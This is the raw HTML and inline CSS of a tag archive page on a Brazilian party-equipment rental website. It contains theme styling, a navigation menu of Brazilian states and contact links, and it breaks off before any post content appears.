.wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-animacao-evento-teresina-pi tag-18304 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">animacao evento teresina pi</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
